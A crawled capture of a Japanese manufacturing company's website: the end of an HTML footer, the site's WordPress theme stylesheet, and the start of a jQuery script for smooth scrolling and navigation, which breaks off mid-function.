d="M38.173,22.772c0,2.8-1.366,4.254-3.4,4.254-2.22,0-3.306-1.918-3.306-4.129,0-2.274,1.252-4.161,3.42-4.161,2.347,0,3.285,2.075,3.285,4.036m-4.776.094c-.01,1.543.511,2.648,1.439,2.648s1.408-1.1,1.408-2.68c0-1.408-.469-2.586-1.408-2.586-.98,0-1.439,1.23-1.439,2.617"/></g></g></g></svg></a></div>
		<div class="clear"></div>
		<div class="mt10 mb30">〒503-0112　岐阜県安八郡安八町東結1822-2<br>
TEL　0584-62-5375　FAX　0584-62-6898</div>
					</div>

										<div class="col-md-6">
                    <div class="f_nav">
				<div class="container">
        <ul>
            <li><a href="https://ito-ss.co.jp">TOP</a></li>
            <li><a href="https://ito-ss.co.jp/about">会社情報</a></li>
            <li><a href="https://ito-ss.co.jp/business">設備紹介</a></li>
            <li><a href="https://ito-ss.co.jp/site">会社紹介</a></li>
            <li><a href="https://ito-ss.co.jp/contact">お問い合わせ</a></li>
         </ul>
             </div>
		</div>
    <div class="f_nav">
				<div class="container">
        <ul>
            <li><a href="https://ito-ss.co.jp/sitemap">サイトマップ</a></li>
            <li><a href="https://ito-ss.co.jp/privacy">プライバシーポリシー</a></li>

         </ul>
             </div>
		</div>
					</div>
			</div>

      <div class="copyright">
    <a href="" target="_blank">(C) CopyrightItoh Mfg. Co., Ltd. All rights reserved.</a> 
        </div>
		</div>
  
    </footer>
    
    <p id="pagetop"><a href="#"><span class="arrow"></span></a></p>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://ito-ss.co.jp/wp-content/themes/ito2022/style.css?ver=6.3.7
body_size: 5911
content:
@charset "UTF-8";
/*
Theme Name: ito2022
Theme URL: https://cimedesign.com
Description: 伊藤製作所オリジナルテーマ
Author: cimedesign kozue
Version: 1.0
*/
ul {
  display: block;
  list-style-type: disc;
  margin-block-start: 0;
  margin-block-end: 0;
  margin-inline-start: 0px;
  margin-inline-end: 0px;
  padding-inline-start: 0;
}
/* ------------------------------------
// common
------------------------------------ */
body {
  color: #000;
  font-size: 20px;
  line-height: 1.5;
  letter-spacing: 1px;
  font-family: 'Noto Sans JP', sans-serif;
  background: #fff;
  margin: 0;

}
p {
  font-size: 16px;
}
.wrapper {
  overflow: hidden;
}
a {
  color: #154A90;
  text-decoration: none;
  transition: all 0.5s;
  -moz-transition: all 0.5s;
  -webkit-transition: all 0.5s;
  -o-transition: all 0.5s;
  -ms-transition: all 0.5s;
}
a:hover, a:active {
  opacity: 0.7;
  text-decoration: none !important;
}
a:visited {
  color: #154A90;
  opacity: 0.7;
}
img {
  max-width: 100%;
  height: auto;
  vertical-align: top;
}
.noimage {
  display: block;
  background: #eee;
  height: 100%;
  text-align: center;
  font-size: x-small;
  color: #fff;
  line-height: 10rem;
}
.none {
  display: none;
}
[class*='col-'] {}
.clear {
  clear: both;
}
.container-max {
  max-width: 100vw !important;
  padding-left: 0px !important;
  padding-right: 0px !important;
}
.mt10 {
  margin-top: 10px;
}
.mt20 {
  margin-top: 20px;
}
.mt30 {
  margin-top: 30px;
}
.mb30 {
  margin-bottom: 30px;
}
.mt40 {
  margin-top: 40px;
}
.mt50 {
  margin-top: 50px;
}
.mt80 {
  margin-top: 80px;
}
.mb20 {
  margin-bottom: 20px;
}
.mt-20 {
  margin-top: -20px;
}
.mt-30 {
  margin-top: -30px;
}
.mt-80 {
  margin-top: -80px;
}
.mb-15 {
  margin-bottom: 6rem;
}
.h_title {
  background-color: #fff;
  padding: 10px;
  text-align: center;
  width: 300px;
  margin-top: -80px;
}
section {
  padding: 6rem 0 0;
}
.center {
  text-align: center;
}
.right {
  text-align: right;
  float: right;
}
.left {
  text-align: left;
}
.flex {
  display: flex;
  justify-content: space-between;
}
.flexbox {
  display: flex;
  align-items: center;
  justify-content: center;
}
hr {
  margin-top: 1rem;
  margin-bottom: 2rem;
  border-width: 0;
  border-top: 1px solid #154A90;
}
.row-eq-height {
  display: flex;
  flex-wrap: wrap;
}
.shadow{
	box-shadow: 0 0 10px 0 rgba(0, 0, 0, .2);
}
/* color
–––––––––––––––––––––––––––––––––––––––––––––––––– */
.blue {
  color: #154A90;
}
.bg_blue {
  background: #154A90;
  color: #fff;
}
.bg_gray {
  background-color: #f4f4f4;
  padding-bottom: 60px;
}
/* title
–––––––––––––––––––––––––––––––––––––––––––––––––– */
h1, h2, h3, h4, h5, h6 {
  margin-top: 0;
}
h1 {}
h2 {
  font-size: 32px;
  line-height: 1.2;
  font-weight: 700;
  font-family: 'Oswald', sans-serif;
}
h3 {
  font-size: 18px;
  line-height: 1.3;
  margin-bottom: 1rem;
  font-weight: 700;
  font-family: 'Oswald', sans-serif;
}
h4 {
  font-size: 28px;
  line-height: 1.8;
  font-weight: bold;
  margin: 30px 0 20px;
  letter-spacing: 3px;
}
h5 {
  font-size: 22px;
  line-height: 1.8;
  font-weight: bold;
  margin: 10px 0 10px;
}
h6 {
  font-size: 18px;
  line-height: 1.6;
}
h2.rec {
  font-family: 'Noto Serif JP', serif;
  font-size: 5vw;
  line-height: 1.2;
  color: #fff;
  font-weight: 400;
  margin: 20px 0;
}
.h_title h2 {
  font-size: 18px;
  line-height: 1.2;
  font-weight: bold;
  color: #154A90;
  text-align: center;
  margin-bottom: 0px;
}
.h2_sub {
  font-size: 32px;
  font-weight: bold;
  letter-spacing: 3px;
  position: relative;
  margin-bottom: 20px;
}
.h2_sub_rec {
  padding-top: 5%;
  color: #FFF;
  font-family: 'Noto Serif JP', serif;
  font-size: 27px;
}
.h3_sub {
  font-size: 32px;
  font-weight: bold;
  letter-spacing: 3px;
  position: relative;
  margin-bottom: 30px;
}
.h3_sub::before {
  content: '';
  width: 30px;
  height: 1px;
  position: absolute;
  left: 0;
  bottom: -15px;
  background-color: #154A90;
}
.h3_sub-c::before {
  content: '';
  width: 30px;
  height: 1px;
  position: absolute;
  bottom: -15px;
  background-color: #154A90;
  left: 50%;
  -webkit-transform: translateX(-50%);
  transform: translateX(-50%);
}
.h3_sub-r::before {
  content: '';
  width: 105%;
  height: 3px;
  position: absolute;
  left: -5%;
  bottom: -15px;
  background-color: #154A90;
}
.h4_sub {
  margin-bottom: 20px;
  font-size: 16px;
}
/* -------------------- */
/* header
/* -------------------- */
.header.change-color {
  background-color: #fff !important;
  transition: 0.3s;
  color: #000;
}
.header.change-color .nav-item a, .header.change-color h1.logo svg, .header.change-color .h_tel, .header.change-color .h_tel svg, .page .header h1.logo svg,.error404 .header h1.logo svg {
  color: #000 !important;
  fill: #000;
}
.header.change-color .bar, .page .header .bar, .error404 .header .bar {
  background-color: #154A90;
}
.home .header {
  background-color: transparent;
  position: fixed;
  z-index: 999;
  width: 100%;
  color: #fff;
}
.home .header .nav-item a {
  color: #fff;
}
.home .h_tel svg {
  fill: #fff;
}
.page .header,
.error404 .header{
  position: fixed;
  width: 100%;
  z-index: 999;
  color: #000 !important;
}
.header {
  background-color: #fff;
  color: #000;
  display: flex;
  justify-content: space-between;
  align-items: center;
  padding: 10px 0;
}
.nav-wrapper {
  position: absolute;
  right: 0;
}
nav.header-nav {}
.nav-list {
  /* navの横並び */
  display: flex;
  margin: 0;
}
.nav-item {}
.nav-item a {
  padding: 31px 40px 30px;
  color: #000;
  font-size: 16px;
}
.burger-btn {
  display: none;
}
.h_tel svg {
  fill: #154A90;
  position: absolute;
  top: calc(60% - 0.5em);
  left: -2.5rem;
}
.h_tel {
  position: absolute;
  font-family: Oswald-Regular, Oswald;
  font-weight: 600;
  font-size: 30px;
  top: -20px;
  right: 230px;
}
.h_tel .tel_sub {
  font-size: 14px;
  font-weight: normal;
}
h1.logo {
  line-height: normal;
  margin-block-start: 0;
  margin-block-end: 0;
  margin: 0 0 0 30px
}
h1.logo svg {
  fill: #fff;
}
h1.logo .a {
  font-size: 22px;
  font-family: NotoSansJP-Bold, Noto Sans JP;
  font-weight: 700;
  letter-spacing: 0.1em;
}
h1.logo .b {
  font-size: 14px;
  font-family: Oswald-Regular, Oswald;
  letter-spacing: 0.05em;
}
h1.logo .c {
  clip-path: url(#a);
}
#menu-item-19 a {
  background-color: #154A90;
  color: #fff !important;
  margin: 0 0 0 280px;
}
#menu-item-19 svg {
  fill: #fff;
}
#name {
	text-align: right;
}
blockquote {
  border-left: 2px solid rgba(119, 119, 119, 0.1);
  padding-left: 1em;
}
blockquote:before {
  content: "\e977";
  color: #333;
  font-size: large;
}
.screen-reader-text {
  display: none !important;
}
thead th, thead td {
  background: rgba(119, 119, 119, 0.1);
}
/* ------------------------------------
// bootstrap
------------------------------------ */
.row-center {
  align-items: center;
}
/* Bootstrapのガター幅を調整するための汎用CSS */
.row-0 {
  margin-left: 0px;
  margin-right: 0px
}
.row-0 > div {
  padding-right: 0px;
  padding-left: 0px
}
.row-10 {
  margin-left: -5px;
  margin-right: -5px
}
.row-10 > div {
  padding-right: 5px;
  padding-left: 5px
}
.row-20 {
  margin-left: -10px;
  margin-right: -10px
}
.row-20 > div {
  padding-right: 10px;
  padding-left: 10px
}
.row-30 {
  margin-left: -15px;
  margin-right: -15px
}
.row-30 > div {
  padding-right: 15px;
  padding-left: 15px
}
.row-40 {
  margin-left: -20px;
  margin-right: -20px
}
.row-40 > div {
  padding-right: 20px;
  padding-left: 20px
}
.row-50 {
  margin-left: -25px;
  margin-right: -25px
}
.row-50 > div {
  padding-right: 25px;
  padding-left: 25px
}
/* Small devices (landscape phones, less than 768px) */
@media (max-width: 767.98px) {
  .navbar-nav {
    width: 100%;
  }
  .navbar {
    width: 100%;
    background-color: rgba(0, 0, 0, 0.8);
    right: 0;
  }
  /* ----------------------- */
  /* base_sp
  /* ----------------------- */
  body.noscroll {
    overflow: hidden;
  }
  /* ------------------ */
  /* humberger-menu */
  /* ------------------ */
  .header {}
  .burger-btn {
    display: block;
    width: 60px;
    height: 40px;
    position: relative;
    z-index: 3;
    /*   codepenの挙動のため */
    background-color: transparent;
    border: none;
  }
  .bar {
    width: 20px;
    height: 1px;
    display: block;
    position: absolute;
    left: 50%;
    transform: translateX(-50%);
    background-color: #fff;
  }
  .bar_top {
    top: 10px;
  }
  .bar_mid {
    top: 50%;
    transform: translate(-50%, -50%);
  }
  .bar_bottom {
    bottom: 10px;
  }
  .burger-btn.close .bar_top {
    transform: translate(-50%, 10px) rotate(45deg);
    transition: transform .3s;
  }
  .burger-btn.close .bar_mid {
    opacity: 0;
    transition: opacity .3s;
  }
  .burger-btn.close .bar_bottom {
    transform: translate(-50%, -8px) rotate(-45deg);
    transition: transform .3s;
  }
  .nav-wrapper {
    display: none;
    width: 100vw;
    height: 100vh;
    position: fixed;
    top: 0;
    left: 0;
    z-index: 2; /*キービジュアルと.btn_triggerとの重なりの前後関係を調整*/
  }
  .header-nav {
    width: 100%;
    height: 100%;
    background-color: #333;
    z-index: 2;
  }
  .header-nav .nav-list {
    display: block;
    position: absolute;
    top: 45%;
    left: 50%;
    transform: translate(-50%, -50%);
    text-align: center;
    padding: 0;
    width: 100%;
  }
  .header-nav .nav-item {
    margin-right: 0;
    margin-bottom: 40px;
  }
  ul.nav-list .d-none {
    display: block !important;
  }
  .nav-item a {
    padding: 22px;
    color: #154A90;
    font-size: 22px;
  }
}
/* Extra small devices (portrait phones, less than 576px) */
@media (max-width: 575.98px) {
  .navbar .menu-item {
    float: none;
  }
  .navbar .menu-item a {
    border-bottom: 1px solid rgba(119, 119, 119, 0.1);
    padding: .5rem 0;
  }
  .navbar .container {
    padding: 0 .9375rem;
  }
  .widget_nav_menu li.d-md-block {
    display: block !important;
  }
}
/* -------------------- */
/* footer
/* -------------------- */
footer {
  background: #154A90;
  color: #fff;
  padding: 50px 0;
  font-size: 16px;
}
footer h4 {
  border-bottom: 3px solid #ccc;
}
.f_nav {}
.f_nav ul {
  display: flex;
  flex-direction: row;
  justify-content: space-around;
  list-style: none;
  margin: 0;
  text-align: right;
}
.f_nav li {
  flex: 1 0 auto;
  margin-bottom: 10px;
}
.f_nav li a {
  text-decoration: none;
  text-align: center;
  width: 100%;
  color: #fff;
  font-size: 16px;
}
.f_nav a:hover {}
.f_nav a {
  padding: 0.5rem;
}
.logo_f svg {
  fill: #fff;
  float: left;
}
.logo_f .a {
  font-size: 27px;
  font-family: NotoSansJP-Bold, Noto Sans JP;
  font-weight: 700;
  letter-spacing: 0.1em;
}
.logo_f .b {
  font-size: 17px;
  font-family: Oswald-Regular, Oswald;
  letter-spacing: 0.05em;
}
.logo_f .c {
  clip-path: url(#a);
}
/*コピーライト
-------------------------------------*/
.copyright {
  text-align: right;
  padding: 1rem 0;
  font-size: 10px;
}
.copyright a {
  color: #fff;
  text-decoration: none;
  display: inline;
}
/*ページトップへ戻るボタン
-------------------------------------*/
#pagetop {
  position: fixed;
  bottom: 0;
  right: 0;
	margin: 0;
}
#pagetop a {
  display: flex;
   justify-content: center;
   align-items: center;
  background: #000;
  color: #fff;
  width: 50px;
	height: 50px;
  padding: 10px 5px;
  text-align: center;
	
}
#pagetop a:hover {
  background: #666;
}
.arrow{
   width: 10px;
   height: 10px;
   border-top: 1px solid #fff;
   border-right: 1px solid #fff;
   transform: rotate(-45deg);
   margin-top: 5px;
}

/*templates-CONTACT
-------------------------------------*/
.contact {
  padding: 50px 0;
  background-color: #F6F8FB;
}
.contact_tel {
  font-size: 50px;
  font-weight: 600;
  color: #154A90;
  font-family: 'Oswald', sans-serif;
  padding-left: 60px
}
.contact_tel .tel_sub {
  font-size: 16px;
  color: #707070;
  font-weight: normal;
}
.contact_fax {
  font-size: 20px;
  font-weight: bold;
  margin-bottom: 10px;
}
.contact_tel svg {
  fill: #154A90;
  position: absolute;
  top: calc(70% - 0.5em);
  left: 1rem;
}
.border_r {
  border-right: #fff 1px solid;
}
.contact-box {
  border: 1px solid #ccc;
  text-align: center;
  padding: 2rem 0;
}
.btn_con a {
  background: #154A90;
  color: #fff;
  font-size: 16px;
  padding: 30px 0;
  text-align: center;
  transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  width: 100%;
  margin: 0 auto;
  display: block;
}
.btn_con a:hover {
  background: #333;
  color: #fff;
  text-align: center;
  transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
}
.btn_con a svg {
  fill: #fff;
}
.table {
  margin: 4rem 0;
}
.table th {
  width: 250px;
}
.contact_privacy {
  padding: 30px !important;
  border: 1px solid #666;
  font-size: 14px;
  text-align: center;
  margin-top: 30px !important;
}
dl.privacy_check dt {
  display: block;
  background: #fff;
}
/*テーブル
-------------------------------------*/
table {
  border-collapse: collapse;
}
th, td {
  padding: 15px 18px;
  text-align: left;
  border-bottom: 1px solid #E1E1E1;
}
th:first-child, td:first-child {
  padding-left: 0;
}
th:last-child, td:last-child {
  padding-right: 0;
}
/*スライドショー
-------------------------------------*/
.bx-wrapper {
  border: none !important;
  box-shadow: 0 0 0 #ccc !important;
  background: #000 !important;
  margin: 0 !important;
}
.bx-wrapper .bx-pager {
  bottom: 20% !important;
  text-align: inherit !important;
  left: 10% !important;
}
.bx-wrapper .bx-pager.bx-default-pager a {}
.bx-wrapper .bx-pager.bx-default-pager a:hover, .bx-wrapper .bx-pager.bx-default-pager a.active, .bx-wrapper .bx-pager.bx-default-pager a:focus {
  background: #fff !important;
}
.bx-wrapper .bx-pager.bx-default-pager a {
  border: solid 1px #FFF !important;
  background: none !important;
}
.slider img {
  object-fit: cover;
  width: 100%;
  height: 100vh !important;
  line-height: 100%;
  /*30秒かけてズームイン・アウトを永遠に繰り返す*/
  animation: animationZoom 30s linear 0s infinite normal;
}
.bx-viewport {
  height: 100vh !important;
}
/*イメージをズームさせるCSS3アニメーション*/
@keyframes animationZoom {
  50% {
    transform: scale(1.1);
  }
}
.main_slider {
  position: relative;
}
.slider_text {
  position: absolute;
  font-size: 50px;
}
.slider_text_sub {
  font-family: 'Oswald', sans-serif;
  font-size: 22px;
  font-weight: lighter;
  letter-spacing: 3px;
}
.slider_text01 {
  bottom: 30%;
  left: 10%;
  color: #fff;
}
.btn_more a {
  display:inline-block;
  position: relative;
  text-align: center;
  margin: 30px 0 0;
  padding: 10px;
  width: 300px;
  color: #fff;
  font-size: 16px;
  font-family: 'Oswald', sans-serif;
  background-color: #154A90;
  transition: 0.3s;
}
.btn_more a::after {
  content: '';
  position: absolute;
  top: 50%;
  right: -15px;
  transform: translateY(-50%);
  width: 50px;
  height: 1px;
  background-color: #fff;
}
.btn_more a:hover {
  text-decoration: none;
  background-color: #bbbbbb;
}
.btn_more a:hover::after {
  transform: translateX(3px);
}
/*TOP
-------------------------------------*/
.main_copy{
-ms-writing-mode: tb-rl;
	writing-mode: vertical-rl;
	font-family: 'Oswald', sans-serif;
	color: #fff;
	font-size: 12px;
	position: absolute;
	right: 3%;
	top: 40%;
}

.bk_top {
  background-image: url(images/top_bg02.png), url(images/top_bg.jpg);
  ;
  background-repeat: no-repeat, no-repeat;
  background-size: 100%, cover;
  background-position: bottom, top;
  padding-bottom: 6rem;
}
/*ABOUT
-------------------------------------*/
.h_company {
  background-image: url(images/about_main.jpg);
  background-size: cover;
  height: 30vh;
  margin-top: 84px;
}
ul.ul_subnav {
  text-align: center;
  margin-top: 50px;
  display: flex;
  flex-wrap: wrap;
  list-style: none;
  justify-content: space-between;
}
ul.ul_subnav li {
  position: relative;
  display: flex;
  font-size: 16px;
}
ul.ul_subnav li::before {
  content: "";
  display: block;
  position: absolute;
  top: 50px;
  right: 50%;
  left: 50%;
  width: 10px;
  height: 10px;
  border-top: 1px solid #154A90;
  border-right: 1px solid #154A90;
  transform: translateX(-50%) rotate(135deg);
}
ul.ul_subnav li a {
  display: block;
  color: #000;
}
.bk_about {
  background-image: url(images/about_bg.png), url("images/about_bg.jpg");
  background-size: 100%, cover;
  background-repeat: no-repeat, no-repeat;
  background-position: bottom, top;
  padding-bottom: 6rem;
}
table.about_tbl {
  width: 100%;
  margin: 0 0 20px;
  border-top: 1px solid #E1E1E1;
}
table.about_tbl tr th {
  background: #E7EDF4;
  padding-left: 30px;
  width: 30%;
  vertical-align: top;
}
table.about_tbl tr td {
  padding-left: 30px;
}
table.about_tbl tr th, table.about_tbl tr td {}
/*BUSINESS
-------------------------------------*/
.h_business {
  background-image: url(images/business_main.jpg);
  background-size: cover;
  height: 30vh;
  margin-top: 84px;
}
ul.ul_subnav_bus li:nth-child(5) {
  margin-top: -10px;
}
.page-id-8 ul.ul_subnav li:nth-child(5):before {
  top: 60px;
}
.item {
  background: #F0F0F0;
  height: 100%;
}
.item_h {
  display: flex;
    flex-direction: column;
}
.item2 img {}
.item img {
  margin-top: -50px;
}

.flexbox_busi{
	
}
.circle {
  position: relative;
  display: inline-block;
  width: 65px;
  height: 65px;
  border-radius: 50%;
  background: #000;
  margin-right: 20px;
}
.circle span {
  position: absolute;
  display: inline-block;
  left: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  width: 65px;
  text-align: center;
  color: #fff;
  font-size: 12px;
}
.item p {
  margin: 10px 20px;
  font-size: 80%;
}
table.busi_tbl {
  width: 100%;
  margin: 0 0 20px;
}
table.busi_tbl tr th, table.busi_tbl tr td {
  padding-left: 30px;
  vertical-align: top;
}
table.busi_tbl tr:nth-child(odd) {
  background-color: #fff;
}
table.busi_tbl tr:nth-child(even) {
  background-color: #E7EDF4;
}
table.busi_tbl tr td {
  border-bottom: 0px;
  border-left: #fff 2px solid;
  border-right: #fff 2px solid;
}
/*SITE
-------------------------------------*/
.h_recruit {
  background-image: url(images/site_main.jpg);
  background-size: cover;
  height: 50vw;
  color: #fff;
  margin-top: 84px;
}
.bk_rec {
  background-image: url(images/site_bg.jpg);
  background-size: cover;
  background-position: top;
  padding-bottom: 5rem;
  margin-top: 30%;
}
.rec1 {
  margin-top: -25vh;
}
.shadow2{
	box-shadow: -20px 20px 0 0 rgba(231, 237, 244);
}
.voice_titlebg {
  background-image: url("images/site.png");
  background-size: 400px;
  background-repeat: no-repeat;
  padding: 60px 0;
  margin-bottom: -70px;
  background-position-y: -60px;
}
.voicebg {
  background-color: #E7EDF4;
  margin: 30px 0 15%;
  padding: 30px 0;
  height: 25vh;
}
.voicebg .row {
  align-items: flex-start;
}
.voicename {
  font-size: 22px;
  font-weight: bold;
  margin-bottom: 10px;
  border-bottom: 1px #000 solid;
}
img.voiceimg {
  margin-top: -80px;
}
.rec_sele_sub {
  font-size: 32px;
  color: #fff;
  font-weight: bold;
}
.rec_sele {
  font-family: 'Oswald', sans-serif;
  font-size: 68px;
  color: #fff;
}
.seleitem:nth-child(1) {
  margin-top: -50%;
}
.seleitem:nth-child(2) {
  margin: -40% 20px 0;
}
.seleitem:nth-child(3) {
  margin-top: -30%;
}
.entry {
  background-color: #154A90;
  padding: 20px;
  color: #fff;
  text-align: center;
}
.entry_tit {
  font-size: 7vw;
  margin-left: -650px;
  font-family: 'Oswald', sans-serif;
  font-weight: bold;
  margin-top: -30px;
  letter-spacing: 1.5rem;
}
.btn_entry a {
  display: block;
  position: relative;
  text-align: center;
  margin: 30px 0 0;
  padding: 10px;
  width: 100%;
  color: #154A90;
  font-size: 16px;
  font-family: 'Oswald', sans-serif;
  background-color: #fff;
  transition: 0.3s;
}
.btn_entry a::after {
  content: '';
  position: absolute;
  top: 50%;
  right: -15px;
  transform: translateY(-50%);
  width: 50px;
  height: 1px;
  background-color: #154A90;
}
.btn_entry a:hover {
  text-decoration: none;
  background-color: #bbbbbb;
}
.btn_entry a:hover::after {
  transform: translateX(3px);
}
/*CONTACT
-------------------------------------*/
.h_contact {
  background-image: url(images/contact_bg.jpg);
  background-size: cover;
  height: 30vh;
  padding: 50px 0;
  margin-top: 84px;
}
table.tbl_con {
  border: none;
  width: 100%;
}
.tbl_con tr th {
  width: 28%;
  font-weight: normal;
}
.tbl_con tr th, .tbl_con tr td {
  border-left: none;
  border-right: none;
  padding: 20px;
}
.tbl_con option, .tbl_con input[type=text], .tbl_con input[type=email], .tbl_con input[type=search], .tbl_con input[type=url] {
  width: 100%;
	height: 30px;
	background-color: #F0F0F0;
	border: 1px solid #000;
}
.tbl_con textarea{
	width: 100%;
	height: 200px;
		background-color: #F0F0F0;
	border: 1px solid #000;
}
span.required {
  background-color: #FF0000;
  color: #fff;
  font-size: 14px;
  padding: 2px 4px;
  font-weight: normal;
}
input.btn-con  {
  padding: 1em;
  background-color: #E7EDF4;
  font-size: 16px;
  width: 100%;
  border: none;
  margin: 0 auto;
  transition: all 0.5s;
}
input.btn_modoru {
  padding: 1em;
  background-color: #D9D9D9;
  font-size: 18px;
  width: 60%;
  border: none;
  margin: 10px auto 0;
  transition: all 0.5s;
}
input.btn-con:hover, input.btn_modoru:hover {
  cursor: pointer;
  background-color: #154A90;
  color: #fff;
}
.g-recaptcha {
  margin: 0 !important;
}
/* iOSでのデフォルトスタイルをリセット */
input[type="submit"],
input[type="reset"]{
  appearance: none;
  -webkit-appearance: none;
  }
.mw_wp_form_confirm .reset-button{
	display: none;
}
/*SITEMAP
-------------------------------------*/
ul.sitemap {
  width: 100%;
}
ul.sitemap li {
  display: inline-grid;
  padding: 25px;
  font-size: 16px;
}
ul.sitemap li div {
  line-height: 30px;
  margin-top: 20px;
}
ul.sitemap li a {
  color: #000;
}
ul.sitemap li:nth-child(4) {
  margin-left: -100px;
}
/*PRIVACY
-------------------------------------*/
.graybg {
  background-color: #DEDEDE;
  padding: 10px 30px;
  font-size: 20px;
  font-weight: bold;
  margin: 60px 0 20px;
}
table.tbl_pri tr td {
  border: 0px;
  padding: 3px;
  vertical-align: baseline;
  font-size: 16px;
}
/* Large devices (desktops, less than 1200px) */
@media (max-width: 1199.98px) {
  .nav-item a {
    padding: 31px 20px 29px;
  }
	.rec1{
		margin-top: -14vh;
	}
  .entry_tit {
    margin-left: -400px;
    margin-top: 0;
    letter-spacing: 1rem;
  }
	  .h_tel {
    font-size: 21px ;
    right: 180px;
		  margin-top: 10px;
  }
	.h_tel .tel_sub{
		font-size: 10px;
	}
	#menu-item-19 a{
		margin: 0 0 0 200px;
	}
	.voicebg{
		height: 20vh;
	}
	img.voiceimg{
		margin-top:-50px;
	}
}
/* Medium devices (tablets, less than 992px) */
@media (max-width: 991.98px) {
	body{
		min-width: inherit;
	}
  h1.logo svg {
    width: 70%;
  }
  .nav-item a {
    font-size: 14px;
    padding: 34px 10px 30px;
  }
  #menu-item-19 a {
    margin: 0 0 0 150px;
  }
  .h_tel {
    font-size: 21px ;
    right: 150px;
		  margin-top: 10px;
  }
  .h_tel .tel_sub {
    font-size: 10px;
  }
	#menu-item-19 a{
		margin: 0 0 0 210px;
	}
  h4 {
    font-size: 20px;
  }
  .slider_text {
    font-size: 30px;
  }
	.flexbox_busi{
		justify-content:flex-start;
	}	
	.item{
		margin-bottom: 30px;
		height: inherit;
	}
	.item img{
		margin-top: 0;
	}
	.rec1{
		margin-top: -10vh;
	}
	.voice_titlebg{
		background-position-y: -60px;
	}
  .voicebg {
    margin: 30px 0 200px;
    height: 200px;
  }
  img.voiceimg {
	  margin-top: 80px;

  }
  .rec_sele_sub {
    font-size: 20px;
  }
  .rec_sele {
    font-size: 30px;
  }
  .bk_rec {
    margin-top: 40%;
  }
	  .entry_tit {
    margin-left: -100px;
		  font-size:4vw;
    margin-top: 0;
    letter-spacing: 1rem;
  }
	.entry p{
		font-size: 14px;
		margin: 0;
	}
	.entry .btn_entry a{
		margin-top: 10px;
	}

}
/* Small devices (landscape phones, less than 768px) */
@media (max-width: 767.98px) {
  .container-max {
    width: 540px !important;
    padding: 0 15px !important;
  }
  #menu-item-19 a {
    margin: 30px 0px 0px;
  }
  .header-nav .nav-item {
    margin: 60px;
  }
  .nav-item a {
    padding: 20px 50px;
  }
	  .h_tel {
    top: 72%;
	  right: inherit;
		  left: 50%;
    transform: translateX(-50%);
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
		  font-size: 30px;
  }
	.h_tel svg{
		
	}
	.h_tel .tel_sub{
		font-size: 14px;
	}
	  .header.change-color .nav-item a, .header .nav-item a {
    font-size: 20px;
    color: #fff !important;
  }

  .page .header .h_tel, .page .header .h_tel svg, .header.change-color .h_tel, .header.change-color .h_tel svg {
    color: #fff !important;
    fill: #fff !important;
  }
  .slider_text {
    font-size: 30px;
  }
	img.shadow{
		margin-bottom: 30px;
	}
	img.shadow2{
		margin-bottom: 30px;
	}
	.btn_more a{
		margin-bottom: 20px;
	}
  .btn_con a {
    margin-top: 30px;
  }
	.h_recruit{
		height: 70vw;
	}
  .voice_titlebg {
    background-size: 300px;
    background-position-y: 10px;
  }

  .seleitem:nth-child(1), .seleitem:nth-child(2), .seleitem:nth-child(3) {
    margin-top: 0px;
  }
  img.voiceimg {
    margin-top: 50px;
  }
  .voicebg {
    height: 300px;
    margin: 30px 0 250px;
  }
  .h_contact {
    height: inherit;
  }
  .h_contact h3 {
    margin-top: 20px;
  }
  .tbl_con tr th, .tbl_con tr td {
    display: block;
    width: 100%;
  }
  ul.sitemap li:nth-child(4) {
    margin-left: 0;
  }
		.rec_sele{
		font-size: 50px;
	}
	.entry_tit{
		font-size: 6vw;
		margin-left: 0px;
	}
}
/* Extra small devices (portrait phones, less than 576px) */
@media (max-width: 575.98px) {
  body {
    font-size: 14px;
  }
	.mb-15{
		margin-bottom: 3rem;
	}
	section{
		padding: 3rem 0 0;
	}
  .container-max {
    width: 100% !important;
    padding: 0 15px !important;
  }
  .slider_text_sub {
    font-size: 20px;
  }

  .f_nav li a {
    font-size: 14px;
    color: #fff !important;
  }
	.h_title{
		width: 100%;
	}
	.h3_sub{
		font-size: 26px;
	}
	h4{
		font-size: 18px;
	}
	ul.ul_subnav{
		display: flex;
	}
  ul.ul_subnav li {
display: block;
	  padding: 20px 0;
	  width: 50%;
  }
  table.busi_tbl tr th, table.busi_tbl tr td {
    padding: 5px;
    font-size: 12px;
  }
	.circle{
		
	}
	ul.ul_subnav_bus li:nth-child(5){
		margin-top: 0px;
	}
	.page-id-8 ul.ul_subnav li:nth-child(5):before{
		top:75px;
	}
	h2.rec{
		font-size: 30px;
	}
  .h2_sub_rec {
    font-size: 16px;
  }
	.voice_titlebg {
    background-position-y: 0px;
  }
  .voicebg {
    margin: 30px 0 150px;
	  height: 300px;
  }
	ul.sitemap li{
		display: block;
		padding: 20px;
	}
	input.btn-con{
		margin: 10px 0;
	}

}
/* Extra small devices (portrait phones, less than 375px) */
@media (max-width: 374.98px) {}

--- FILE ---
content_type: application/javascript
request_url: https://ito-ss.co.jp/wp-content/themes/ito2022/js/common.js?ver=6.3.7
body_size: 1340
content:
jQuery(function ($) {
  $('a[href^="#"]:not(a.carousel-control-prev, a.carousel-control-next, a.nav-link, a[data-toggle="collapse"], a[data-toggle="tab"])').click(function () {
    var speed = 400;
    var href = $(this).attr("href");
    var target = $(href == "#" || href == "" ? 'html' : href);
    var position = target.offset().top;
    $('body,html').animate({
      scrollTop: position
    }, speed, 'swing');
    return false
  });
  $('.post_links').click(function () {
    location.href = $(this).find('.post_ttl a').attr('href')
  });
  $('.navbar-toggler').click(function () {
    $(this).toggleClass('collapsed');
    $('.navbar li').toggleClass("d-none d-md-block")
  });
  $('iframe[src*="youtube"]').wrap('<div class="rwdwrap"></div>');
  $('.detail_comments input[type="text"], .detail_comments input[type="radio"], .detail_comments textarea, .detail_comments select').addClass("form-control");
  $('.detail_comments input[type="submit"]').addClass("btn btn-primary");
  $('.searchform').addClass("form-inline");
  $('.searchform input[type="text"]').addClass("form-control");
  $('.searchform input[type="submit"]').addClass("btn btn-primary");
  $('.widget_search input[type="text"]').addClass("form-control");
  $('.detail table').addClass("table table-bordered");
  $('.post_body h1, .post_body h2, .ttl').wrapInner("<span></span>");
